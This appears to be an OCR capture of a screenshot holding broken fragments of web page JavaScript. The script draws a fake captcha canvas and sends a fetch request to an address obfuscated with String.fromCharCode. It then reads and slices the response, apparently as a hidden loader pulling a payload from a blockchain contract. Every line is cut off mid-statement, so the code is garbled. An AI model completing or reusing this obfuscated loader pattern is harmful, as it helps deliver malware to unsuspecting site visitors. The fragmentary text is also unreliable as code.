
Hash sum: b6055d8f47b93637a3d66f
Last update: 2026-03-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),